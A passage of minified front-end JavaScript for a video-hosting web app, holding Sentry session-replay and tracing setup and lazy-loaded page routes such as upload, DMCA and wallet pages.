Replay".concat(n?" triggered by ".concat(n):"")),b0(),this._removeListeners(),this.stopRecording(),this._debouncedFlush.cancel(),t&&await this._flush({force:!0}),(r=this.eventBuffer)==null||r.destroy(),this.eventBuffer=null,tL(this)}catch(s){this.handleException(s)}}}pause(){this._isPaused||(this._isPaused=!0,this.stopRecording(),z&&H.log("Pausing replay"))}resume(){!this._isPaused||!this._checkSession()||(this._isPaused=!1,this.startRecording(),z&&H.log("Resuming replay"))}async sendBufferedReplayOrFlush({continueRecording:t=!0}={}){if(this.recordingMode==="session")return this.flushImmediate();const n=Date.now();z&&H.log("Converting buffer to session"),await this.flushImmediate();const r=this.stopRecording();!t||!r||this.recordingMode!=="session"&&(this.recordingMode="session",this.session&&(this.session.dirty=!1,this._updateUserActivity(n),this._updateSessionActivity(n),this._maybeSaveSession()),this.startRecording())}addUpdate(t){const n=t();this.recordingMode==="buffer"||!this._isEnabled||n!==!0&&this._debouncedFlush()}triggerUserActivity(){if(this._updateUserActivity(),!this._stopRecording){if(!this._checkSession())return;this.resume();return}this.checkAndHandleExpiredSession(),this._updateSessionActivity()}updateUserActivity(){this._updateUserActivity(),this._updateSessionActivity()}conditionalFlush(){return this.recordingMode==="buffer"?Promise.resolve():this.flushImmediate()}flush(){return this._debouncedFlush()}flushImmediate(){return this._debouncedFlush(),this._debouncedFlush.flush()}cancelFlush(){this._debouncedFlush.cancel()}getSessionId(t){var n,r;if(!(t&&((n=this.session)==null?void 0:n.sampled)===!1))return(r=this.session)==null?void 0:r.id}checkAndHandleExpiredSession(){if(this._lastActivity&&wd(this._lastActivity,this.timeouts.sessionIdlePause)&&this.session&&this.session.sampled==="session"){this.pause();return}return!!this._checkSession()}setInitialState(){const t="".concat(me.location.pathname).concat(me.location.hash).concat(me.location.search),n="".concat(me.location.origin).concat(t);this.performanceEntries=[],this.replayPerformanceEntries=[],this._clearContext(),this._context.initialUrl=n,this._context.initialTimestamp=Date.now(),this._context.urls.push(n)}throttledAddEvent(t,n){const r=this._throttledAddEvent(t,n);if(r===D0){const s=en({category:"replay.throttled"});this.addUpdate(()=>!_p(this,{type:fM,timestamp:s.timestamp||0,data:{tag:"breadcrumb",payload:s,metric:!0}}))}return r}getCurrentRoute(){const t=this.lastActiveSpan||Ye(),n=t&&Ge(t),s=(n&&ae(n).data||{})[Wt];if(!(!n||!s||!["route","custom"].includes(s)))return ae(n).description}_initializeRecording(){this.setInitialState(),this._updateSessionActivity(),this.eventBuffer=QM({useCompression:this._options.useCompression,workerUrl:this._options.workerUrl}),this._removeListeners(),this._addListeners(),this._isEnabled=!0,this._isPaused=!1,this.startRecording()}_initializeSessionForSampling(t){const n=this._options.errorSampleRate>0,r=Vu({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration,previousSessionId:t},{stickySession:this._options.stickySession,sessionSampleRate:this._options.sessionSampleRate,allowBuffering:n});this.session=r}_checkSession(){if(!this.session)return!1;const t=this.session;return C0(t,{sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration})?(this._refreshSession(t),!1):!0}async _refreshSession(t){this._isEnabled&&(await this.stop({reason:"refresh session"}),this.initializeSampling(t.id))}_addListeners(){try{me.document.addEventListener("visibilitychange",this._handleVisibilityChange),me.addEventListener("blur",this._handleWindowBlur),me.addEventListener("focus",this._handleWindowFocus),me.addEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.addListeners(),this._hasInitializedCoreListeners||(JL(this),this._hasInitializedCoreListeners=!0)}catch(t){this.handleException(t)}this._performanceCleanupCallback=VM(this)}_removeListeners(){try{me.document.removeEventListener("visibilitychange",this._handleVisibilityChange),me.removeEventListener("blur",this._handleWindowBlur),me.removeEventListener("focus",this._handleWindowFocus),me.removeEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.removeListeners(),this._performanceCleanupCallback&&this._performanceCleanupCallback()}catch(t){this.handleException(t)}}_doChangeToBackgroundTasks(t){!this.session||T0(this.session,{maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire})||(t&&this._createCustomBreadcrumb(t),this.conditionalFlush())}_doChangeToForegroundTasks(t){if(!this.session)return;if(!this.checkAndHandleExpiredSession()){z&&H.log("Document has become active, but session has expired");return}t&&this._createCustomBreadcrumb(t)}_updateUserActivity(t=Date.now()){this._lastActivity=t}_updateSessionActivity(t=Date.now()){this.session&&(this.session.lastActivity=t,this._maybeSaveSession())}_createCustomBreadcrumb(t){this.addUpdate(()=>{this.throttledAddEvent({type:J.Custom,timestamp:t.timestamp||0,data:{tag:"breadcrumb",payload:t}})})}_addPerformanceEntries(){let t=DM(this.performanceEntries).concat(this.replayPerformanceEntries);if(this.performanceEntries=[],this.replayPerformanceEntries=[],this._requiresManualStart){const n=this._context.initialTimestamp/1e3;t=t.filter(r=>r.start>=n)}return Promise.all(ql(this,t))}_clearContext(){this._context.errorIds.clear(),this._context.traceIds.clear(),this._context.urls=[]}_updateInitialTimestampFromEventBuffer(){const{session:t,eventBuffer:n}=this;if(!t||!n||this._requiresManualStart||t.segmentId)return;const r=n.getEarliestTimestamp();r&&r<this._context.initialTimestamp&&(this._context.initialTimestamp=r)}_popEventContext(){const t={initialTimestamp:this._context.initialTimestamp,initialUrl:this._context.initialUrl,errorIds:Array.from(this._context.errorIds),traceIds:Array.from(this._context.traceIds),urls:this._context.urls};return this._clearContext(),t}async _runFlush(){var n;const t=this.getSessionId();if(!this.session||!this.eventBuffer||!t){z&&H.error("No session or eventBuffer found to flush.");return}if(await this._addPerformanceEntries(),!!((n=this.eventBuffer)!=null&&n.hasEvents)&&(await QL(this),!!this.eventBuffer&&t===this.getSessionId()))try{this._updateInitialTimestampFromEventBuffer();const r=Date.now();if(r-this._context.initialTimestamp>this._options.maxReplayDuration+3e4)throw new Error("Session is too long, not sending replay");const s=this._popEventContext(),i=this.session.segmentId++;this._maybeSaveSession();const o=await this.eventBuffer.finish();await A0({replayId:t,recordingData:o,segmentId:i,eventContext:s,session:this.session,timestamp:r,onError:a=>this.handleException(a)})}catch(r){this.handleException(r),this.stop({reason:"sendReplay"});const s=ee();if(s){const i=r instanceof Ep?"ratelimit_backoff":"send_error";s.recordDroppedEvent(i,"replay")}}}async _flush({force:t=!1}={}){if(!this._isEnabled&&!t)return;if(!this.checkAndHandleExpiredSession()){z&&H.error("Attempting to finish replay event after session expired.");return}if(!this.session)return;const n=this.session.started,s=Date.now()-n;this._debouncedFlush.cancel();const i=s<this._options.minReplayDuration,o=s>this._options.maxReplayDuration+5e3;if(i||o){z&&H.log("Session duration (".concat(Math.floor(s/1e3),"s) is too ").concat(i?"short":"long",", not sending replay.")),i&&this._debouncedFlush();return}const a=this.eventBuffer;a&&this.session.segmentId===0&&!a.hasCheckout&&z&&H.log("Flushing initial segment without checkout.");const l=!!this._flushLock;this._flushLock||(this._flushLock=this._runFlush());try{await this._flushLock}catch(u){this.handleException(u)}finally{this._flushLock=void 0,l&&this._debouncedFlush()}}_maybeSaveSession(){this.session&&this._options.stickySession&&Vl(this.session)}_onMutationHandler(t){const{ignoreMutations:n}=this._options._experiments;if(n!=null&&n.length&&t.some(a=>{const l=iO(a.target),u=n.join(",");return l==null?void 0:l.matches(u)}))return!1;const r=t.length,s=this._options.mutationLimit,i=this._options.mutationBreadcrumbLimit,o=s&&r>s;if(r>i||o){const a=en({category:"replay.mutations",data:{count:r,limit:o}});this._createCustomBreadcrumb(a)}return o?(this.stop({reason:"mutationLimit",forceFlush:this.recordingMode==="session"}),!1):!0}}function di(e,t){return[...e,...t].join(",")}function pO({mask:e,unmask:t,block:n,unblock:r,ignore:s}){const i=["base","iframe[srcdoc]:not([src])"],o=di(e,[".sentry-mask","[data-sentry-mask]"]),a=di(t,[]);return{maskTextSelector:o,unmaskTextSelector:a,blockSelector:di(n,[".sentry-block","[data-sentry-block]",...i]),unblockSelector:di(r,[]),ignoreSelector:di(s,[".sentry-ignore","[data-sentry-ignore]",'input[type="file"]'])}}function hO({el:e,key:t,maskAttributes:n,maskAllText:r,privacyOptions:s,value:i}){return!r||s.unmaskTextSelector&&e.matches(s.unmaskTextSelector)?i:n.includes(t)||t==="value"&&e.tagName==="INPUT"&&["submit","button"].includes(e.getAttribute("type")||"")?i.replace(/[\S]/g,"*"):i}const cg='img,image,svg,video,object,picture,embed,map,audio,link[rel="icon"],link[rel="apple-touch-icon"]',mO=["content-length","content-type","accept"];let dg=!1;const gO=e=>new yO(e);class yO{constructor({flushMinDelay:t=zP,flushMaxDelay:n=HP,minReplayDuration:r=YP,maxReplayDuration:s=Hm,stickySession:i=!0,useCompression:o=!0,workerUrl:a,_experiments:l={},maskAllText:u=!0,maskAllInputs:d=!0,blockAllMedia:c=!0,mutationBreadcrumbLimit:f=750,mutationLimit:p=1e4,slowClickTimeout:h=7e3,slowClickIgnoreSelectors:v=[],networkDetailAllowUrls:E=[],networkDetailDenyUrls:g=[],networkCaptureBodies:m=!0,networkRequestHeaders:y=[],networkResponseHeaders:_=[],mask:w=[],maskAttributes:C=["title","placeholder","aria-label"],unmask:S=[],block:k=[],unblock:M=[],ignore:I=[],maskFn:P,beforeAddRecordingEvent:U,beforeErrorSampling:j,onError:$}={}){this.name="Replay";const K=pO({mask:w,unmask:S,block:k,unblock:M,ignore:I});if(this._recordingOptions={maskAllInputs:d,maskAllText:u,maskInputOptions:{password:!0},maskTextFn:P,maskInputFn:P,maskAttributeFn:(Y,V,T)=>hO({maskAttributes:C,maskAllText:u,privacyOptions:K,key:Y,value:V,el:T}),...K,slimDOMOptions:"all",inlineStylesheet:!0,inlineImages:!1,collectFonts:!0,errorHandler:Y=>{try{Y.__rrweb__=!0}catch(V){}},recordCrossOriginIframes:!!l.recordCrossOriginIframes},this._initialOptions={flushMinDelay:t,flushMaxDelay:n,minReplayDuration:Math.min(r,XP),maxReplayDuration:Math.min(s,Hm),stickySession:i,useCompression:o,workerUrl:a,blockAllMedia:c,maskAllInputs:d,maskAllText:u,mutationBreadcrumbLimit:f,mutationLimit:p,slowClickTimeout:h,slowClickIgnoreSelectors:v,networkDetailAllowUrls:E,networkDetailDenyUrls:g,networkCaptureBodies:m,networkRequestHeaders:fg(y),networkResponseHeaders:fg(_),beforeAddRecordingEvent:U,beforeErrorSampling:j,onError:$,_experiments:l},this._initialOptions.blockAllMedia&&(this._recordingOptions.blockSelector=this._recordingOptions.blockSelector?"".concat(this._recordingOptions.blockSelector,",").concat(cg):cg,this._recordingOptions.ignoreCSSAttributes=new Set(["background-image"])),this._isInitialized&&ad())throw new Error("Multiple Sentry Session Replay instances are not supported");this._isInitialized=!0}get _isInitialized(){return dg}set _isInitialized(t){dg=t}afterAllSetup(t){!ad()||this._replay||(this._setup(t),this._initialize(t))}start(){this._replay&&this._replay.start()}startBuffering(){this._replay&&this._replay.startBuffering()}stop(){return this._replay?this._replay.stop({forceFlush:this._replay.recordingMode==="session"}):Promise.resolve()}flush(t){return this._replay?this._replay.isEnabled()?this._replay.sendBufferedReplayOrFlush(t):(this._replay.start(),Promise.resolve()):Promise.resolve()}getReplayId(t){var n;if((n=this._replay)!=null&&n.isEnabled())return this._replay.getSessionId(t)}getRecordingMode(){var t;if((t=this._replay)!=null&&t.isEnabled())return this._replay.recordingMode}_initialize(t){this._replay&&(this._maybeLoadFromReplayCanvasIntegration(t),this._replay.initializeSampling())}_setup(t){const n=vO(this._initialOptions,t);this._replay=new fO({options:n,recordingOptions:this._recordingOptions})}_maybeLoadFromReplayCanvasIntegration(t){try{const n=t.getIntegrationByName("ReplayCanvas");if(!n)return;this._replay._canvas=n.getOptions()}catch(n){}}}function vO(e,t){const n=t.getOptions(),r={sessionSampleRate:0,errorSampleRate:0,...e},s=Dr(n.replaysSessionSampleRate),i=Dr(n.replaysOnErrorSampleRate);return s==null&&i==null&&zr(()=>{console.warn("Replay is disabled because neither `replaysSessionSampleRate` nor `replaysOnErrorSampleRate` are set.")}),s!=null&&(r.sessionSampleRate=s),i!=null&&(r.errorSampleRate=i),r}function fg(e){return[...mO,...e.map(t=>t.toLowerCase())]}function _O(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function F0(e){try{return new URL(e,le.location.origin).href}catch(t){return}}function SO(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function U0(e){try{return new Headers(e)}catch(t){return}}const pg=new WeakMap,qu=new Map,B0={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function EO(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:i,enableHTTPTimings:o,tracePropagationTargets:a,onRequestSpanStart:l,onRequestSpanEnd:u}={...B0,...t},d=typeof i=="function"?i:h=>!0,c=h=>wO(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(v=>{if(v.op==="http.client"){const E=qu.get(v.span_id);E&&(v.timestamp=E/1e3,qu.delete(v.span_id))}}),h)),s&&eR(h=>{if(h.response){const v=pg.get(h.response);v&&h.endTimestamp&&qu.set(v,h.endTimestamp)}}),SS(h=>{const v=zx(h,d,c,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&pg.set(h.response,h.fetchData.__span),v){const E=F0(h.fetchData.url),g=E?xr(E).host:void 0;v.setAttributes({"http.url":E,"server.address":g}),o&&hg(v),l==null||l(v,{headers:h.headers})}})),r&&zS(h=>{var E;const v=kO(h,d,c,f,p,u);v&&(o&&hg(v),l==null||l(v,{headers:U0((E=h.xhr.__sentry_xhr_v3__)==null?void 0:E.request_headers)}))})}function hg(e){const{url:t}=ae(e).data;if(!t||typeof t!="string")return;const n=Ur("resource",({entries:r})=>{r.forEach(s=>{SO(s)&&s.name.endsWith(t)&&(e.setAttributes(BS(s)),setTimeout(n))})})}function wO(e,t){const n=Ys();if(n){let r,s;try{r=new URL(e,n),s=new URL(n).origin}catch(o){return!1}const i=r.origin===s;return t?yn(r.toString(),t)||i&&yn(r.pathname,t):i}else{const r=!!e.match(/^\/(?!\/)/);return t?yn(e,t):r}}function kO(e,t,n,r,s,i){const o=e.xhr,a=o==null?void 0:o[Sr];if(!o||o.__sentry_own_request__||!a)return;const{url:l,method:u}=a,d=Gt()&&t(l);if(e.endTimestamp&&d){const g=o.__sentry_xhr_span_id__;if(!g)return;const m=r[g];m&&a.status_code!==void 0&&(x_(m,a.status_code),m.end(),i==null||i(m,{headers:U0(qS(o)),error:e.error}),delete r[g]);return}const c=F0(l),f=xr(c||l),p=cx(l),h=!!Ye(),v=d&&h?Zs({name:"".concat(u," ").concat(p),attributes:{url:l,type:"xhr","http.method":u,"http.url":c,"server.address":f==null?void 0:f.host,[Fe]:"auto.http.browser",[xn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new nr;o.__sentry_xhr_span_id__=v.spanContext().spanId,r[o.__sentry_xhr_span_id__]=v,n(l)&&TO(o,Gt()&&h?v:void 0,s);const E=ee();return E&&E.emit("beforeOutgoingRequestSpan",v,e),v}function TO(e,t,n){const{"sentry-trace":r,baggage:s,traceparent:i}=pS({span:t,propagateTraceparent:n});r&&CO(e,r,s,i)}function CO(e,t,n,r){var i;const s=(i=e.__sentry_xhr_v3__)==null?void 0:i.request_headers;if(!(s!=null&&s["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(s!=null&&s.traceparent)&&e.setRequestHeader("traceparent",r),n){const o=s==null?void 0:s.baggage;(!o||!_O(o))&&e.setRequestHeader("baggage",n)}}catch(o){}}function IO(){le.document?le.document.addEventListener("visibilitychange",()=>{const e=Ye();if(!e)return;const t=Ge(e);if(le.document.hidden&&t){const n="cancelled",{op:r,status:s}=ae(t);At&&L.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),s||t.setStatus({code:Le,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):At&&L.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const xO=3600,$0="sentry_previous_trace",RO="sentry.previous_trace";function bO(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let s=r?MO():void 0;e.on("spanStart",o=>{if(Ge(o)!==o)return;const a=ce().getPropagationContext();s=PO(s,o,a),r&&NO(s)});let i=!0;n&&e.on("beforeSampling",o=>{if(!s)return;const a=ce(),l=a.getPropagationContext();if(i&&l.parentSpanId){i=!1;return}a.setPropagationContext({...l,dsc:{...l.dsc,sample_rate:String(s.sampleRate),sampled:String(Cd(s.spanContext))},sampleRand:s.sampleRand}),o.parentSampled=Cd(s.spanContext),o.parentSampleRate=s.sampleRate,o.spanAttributes={...o.spanAttributes,[I_]:s.sampleRate}})}function PO(e,t,n){const r=ae(t);function s(){var a,l,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((l=r.data)==null?void 0:l[Nf])}catch(d){return 0}}const i={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!e)return i;const o=e.spanContext;return o.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=xO&&(At&&L.log("Adding previous_trace ".concat(o," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:o,attributes:{[J1]:"previous_trace"}}),t.setAttribute(RO,"".concat(o.traceId,"-").concat(o.spanId,"-").concat(Cd(o)?1:0))),i)}function NO(e){try{le.sessionStorage.setItem($0,JSON.stringify(e))}catch(t){At&&L.warn("Could not store previous trace in sessionStorage",t)}}function MO(){var e;try{const t=(e=le.sessionStorage)==null?void 0:e.getItem($0);return JSON.parse(t)}catch(t){return}}function Cd(e){return e.traceFlags===1}const LO="BrowserTracing",OO={...ya,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...B0},AO=(e={})=>{const t={name:void 0,source:void 0},n=le.document,{enableInp:r,enableElementTiming:s,enableLongTask:i,enableLongAnimationFrame:o,_experiments:{enableInteractions:a,enableStandaloneClsSpans:l,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:c,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:v,traceXHR:E,trackFetchStreamPerformance:g,shouldCreateSpanForRequest:m,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:w,instrumentPageLoad:C,instrumentNavigation:S,detectRedirects:k,linkPreviousTrace:M,consistentTraceSampling:I,enableReportPageLoaded:P,onRequestSpanStart:U,onRequestSpanEnd:j}={...OO,...e};let $,K,Y;function V(T,O,b=!0){const D=O.op==="pageload",B=O.name,X=d?d(O):O,ne=X.attributes||{};if(B!==X.name&&(ne[Wt]="custom",X.attributes=ne),!b){const Ue=Hr();Zs({...X,startTime:Ue}).end(Ue);return}t.name=X.name,t.source=ne[Wt];const pe=K_(X,{idleTimeout:c,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:D,beforeSpanEnd:Ue=>{$==null||$(),ub(Ue,{recordClsOnPageloadSpan:!l,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:w}),gg(T,void 0);const ue=ce(),on=ue.getPropagationContext();ue.setPropagationContext({...on,traceId:pe.spanContext().traceId,sampled:dr(pe),dsc:sn(Ue)}),D&&(Y=void 0)},trimIdleSpanEndTimestamp:!P});D&&P&&(Y=pe),gg(T,pe);function ke(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",pe)}D&&!P&&n&&(n.addEventListener("readystatechange",()=>{ke()}),ke())}return{name:LO,setup(T){if(CC(),$=nb({recordClsStandaloneSpans:l||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&Ob(),s&&Eb(),o&&ie.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?sb():i&&rb(),a&&ib(),k&&n){const b=()=>{K=De()};addEventListener("click",b,{capture:!0}),addEventListener("keydown",b,{capture:!0,passive:!0})}function O(){const b=ro(T);b&&!ae(b).timestamp&&(At&&L.log("[Tracing] Finishing current active span with op: ".concat(ae(b).op)),b.setAttribute(Xi,"cancelled"),b.end())}T.on("startNavigationSpan",(b,D)=>{if(ee()!==T)return;if(D!=null&&D.isRedirect){At&&L.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...b},!1);return}K=void 0,O(),Dt().setPropagationContext({traceId:In(),sampleRand:Math.random(),propagationSpanId:Gt()?void 0:vn()});const B=ce();B.setPropagationContext({traceId:In(),sampleRand:Math.random(),propagationSpanId:Gt()?void 0:vn()}),B.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...b,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(b,D={})=>{if(ee()!==T)return;O();const B=D.sentryTrace||mg("sentry-trace"),X=D.baggage||mg("baggage"),ne=yC(B,X),pe=ce();pe.setPropagationContext(ne),Gt()||(pe.getPropagationContext().propagationSpanId=vn()),pe.setSDKProcessingMetadata({normalizedRequest:Xf()}),V(T,{op:"pageload",...b})}),T.on("endPageloadSpan",()=>{P&&Y&&(Y.setAttribute(Xi,"reportPageLoaded"),Y.end())})},afterAllSetup(T){let O=Ys();if(M!=="off"&&bO(T,{linkPreviousTrace:M,consistentTraceSampling:I}),le.location){if(C){const b=pt();DO(T,{name:le.location.pathname,startTime:b?b/1e3:void 0,attributes:{[Wt]:"url",[Fe]:"auto.pageload.browser"}})}S&&jl(({to:b,from:D})=>{if(D===void 0&&(O==null?void 0:O.indexOf(b))!==-1){O=void 0;return}O=void 0;const B=Kf(b),X=ro(T),ne=X&&k&&BO(X,K);FO(T,{name:(B==null?void 0:B.pathname)||le.location.pathname,attributes:{[Wt]:"url",[Fe]:"auto.navigation.browser"}},{url:b,isRedirect:ne})})}h&&IO(),a&&UO(T,c,f,p,t),r&&Fb(),EO(T,{traceFetch:v,traceXHR:E,trackFetchStreamPerformance:g,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:m,enableHTTPTimings:y,onRequestSpanStart:U,onRequestSpanEnd:j})}}};function DO(e,t,n){e.emit("startPageLoadSpan",t,n),ce().setTransactionName(t.name);const r=ro(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function FO(e,t,n){const{url:r,isRedirect:s}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:s}),e.emit("startNavigationSpan",t,{isRedirect:s});const i=ce();return i.setTransactionName(t.name),r&&!s&&i.setSDKProcessingMetadata({normalizedRequest:{...Xf(),url:r}}),ro(e)}function mg(e){const t=le.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function UO(e,t,n,r,s){const i=le.document;let o;const a=()=>{const l="ui.action.click",u=ro(e);if(u){const d=ae(u).op;if(["navigation","pageload"].includes(d)){At&&L.warn("[Tracing] Did not create ".concat(l," span because a pageload or navigation span is in progress."));return}}if(o&&(o.setAttribute(Xi,"interactionInterrupted"),o.end(),o=void 0),!s.name){At&&L.warn("[Tracing] Did not create ".concat(l," transaction because _latestRouteName is missing."));return}o=K_({name:s.name,op:l,attributes:{[Wt]:s.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};i&&addEventListener("click",a,{capture:!0})}const j0="_sentry_idleSpan";function ro(e){return e[j0]}function gg(e,t){St(e,j0,t)}const yg=1.5;function BO(e,t){const n=ae(e),r=Hr(),s=n.start_timestamp;return!(r-s>yg||t&&r-t<=yg)}function $O(e){const t={...e};return fS(t,"react"),J_("react",{version:x.version}),UP(t)}const jO=()=>[AO(),gO()],zO=[/jwplayer/i,/imasdk/i,/doubleclick\.net/i,/googletagservices/i,/youtube\.com/i,/\/player\//i];let z0=!1;const H0=()=>z0,HO=e=>{var r,s,i;const t=(s=(r=e.filename)==null?void 0:r.toLowerCase())!=null?s:"";if(!t||zO.some(o=>o.test(t)))return!1;const n=typeof window<"u"&&((i=window.location)!=null&&i.origin)?window.location.origin.toLowerCase():"";return n&&t.includes(n)?!0:t.startsWith("/")||t.startsWith("webpack-internal:")||t.startsWith("vite/")||t.startsWith("app://")},WO=e=>{var r,s;const n=((s=(r=e.exception)==null?void 0:r.values)!=null?s:[]).flatMap(i=>{var o,a;return(a=(o=i.stacktrace)==null?void 0:o.frames)!=null?a:[]});return n.length===0?!1:!n.some(HO)},W0=(e,t)=>{var s;if(!H0())return;const n={chunkName:(s=t==null?void 0:t.chunkName)!=null?s:"dynamic-import",importer:t==null?void 0:t.importer},r=e instanceof Error?e:new Error("Dynamic import failed");zf(r,{tags:{chunk_name:n.chunkName,chunk_importer:n.importer},extra:{chunkName:n.chunkName,importer:n.importer}})},VO=({embedRoute:e})=>{Jt.dsn&&($O({dsn:Jt.dsn,environment:Jt.environment,release:Jt.release,integrations:jO(),enableMetrics:Jt.enableMetrics,tracesSampleRate:Jt.tracesSampleRate,replaysSessionSampleRate:Jt.replaysSessionSampleRate,replaysOnErrorSampleRate:Jt.replaysOnErrorSampleRate,beforeSend(t){return WO(t)?null:(t.tags={...t.tags,embed_route:e?"true":"false"},t.contexts={...t.contexts,runtime:{name:"browser",user_agent:typeof navigator<"u"?navigator.userAgent:"unknown"}},t)}}),Jt.release&&kI("build_id",Jt.release),z0=!0)},qO=(e,t)=>{const{chunkName:n,importerLabel:r}=t!=null?t:{},s=async()=>{try{return await e()}catch(o){throw W0(o,{chunkName:n,importer:r}),o}},i=x.lazy(s);return i.preload=s,i},wp=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw W0(r,{chunkName:t,importer:"page bundle"}),n=void 0,r})),n)},Xe=wp(()=>ml(()=>import("./frontPagesBundle-Sz9NgrTS.js"),__vite__mapDeps([0,1,2,3,4])),"frontPagesBundle"),Me=wp(()=>ml(()=>import("./panelPagesBundle-B1oc2K4t.js"),__vite__mapDeps([5,1,2,4,6])),"panelPagesBundle"),To=wp(()=>ml(()=>import("./videoPagesBundle-CKPBmuJd.js"),__vite__mapDeps([7,3,1,2,8])),"videoPagesBundle"),Q=(e,t,n)=>qO(async()=>{const s=(await e())[t];if(!s)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:s}},{chunkName:n,importerLabel:"bundle:".concat(String(t))}),GO=Q(Xe,"LegacyLayout","frontPagesBundle"),KO=Q(Xe,"HomePage","frontPagesBundle"),YO=Q(Xe,"LoginPage","frontPagesBundle"),XO=Q(Xe,"RegisterPage","frontPagesBundle"),JO=Q(Xe,"ContactPage","frontPagesBundle"),vg=Q(Xe,"ForgotPasswordPage","frontPagesBundle"),QO=Q(Xe,"ConfirmPayoutPage","frontPagesBundle"),ZO=Q(Xe,"ConfirmTrustedDevicePage","frontPagesBundle"),eA=Q(Xe,"ConfirmTrustedDeviceRemovalPage","frontPagesBundle"),tA=Q(Xe,"ApiReferencePage","frontPagesBundle"),V0=Q(Xe,"NotFoundPage","frontPagesBundle"),nA=Q(Xe,"TermsPage","frontPagesBundle"),rA=Q(Xe,"PrivacyPolicyPage","frontPagesBundle"),sA=Q(Xe,"CopyrightPolicyPage","frontPagesBundle"),iA=Q(Xe,"PremiumPage","frontPagesBundle"),oA=Q(Xe,"AffiliatePage","frontPagesBundle"),aA=Q(Me,"DashboardPage","panelPagesBundle"),lA=Q(Me,"UploadPage","panelPagesBundle"),uA=Q(Me,"RemoteUploadPage","panelPagesBundle"),cA=Q(Me,"VideosPage","panelPagesBundle"),dA=Q(Me,"TrashCanPage","panelPagesBundle"),fA=Q(Me,"DmcaManagerPage","panelPagesBundle"),pA=Q(Me,"ReportsPage","panelPagesBundle"),hA=Q(Me,"ReportsTelemetryPage","panelPagesBundle"),mA=Q(Me,"SubtitlesManagerPage","panelPagesBundle"),gA=Q(Me,"PostersManagerPage","panelPagesBundle"),yA=Q(Me,"SettingsPage","panelPagesBundle"),vA=Q(Me,"SecurityPage","panelPagesBundle"),_A=Q(Me,"CustomDomainsPage","panelPagesBundle"),SA=Q(Me,"CustomAdsPage","panelPagesBundle"),EA=Q(Me,"AffiliatePage","panelPagesBundle"),wA=Q(Me,"PremiumDashboardPage","panelPagesBundle"),kA=Q(Me,"ServerStatusPage","panelPagesBundle"),TA=Q(Me,"WalletPage","panelPagesBundle"),CA=Q(Me,"LogoutPage","panelPagesBundle"),_g=Q(To,"VideoWatchPage","videoPagesBundle"),Id=Q(To,"VideoEmbedPage","videoPagesBundle"),Sg=Q(To,"VideoDownloadPage","videoPagesBundle");Q(To,"DevProcessingPreviewPage","videoPagesBundle");const bD=()=>Me().then(()=>{}),IA=()=>To().then(()=>{}),xA=()=>{const{user:e,loading:t}=y1();return x.useEffect(()=>{e&&IA()},[e]),t||!e?null:R.jsx(RT,{})},q0=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},RA=e=>{const t=q0();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},bA=(e,t)=>{const n=q0();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for 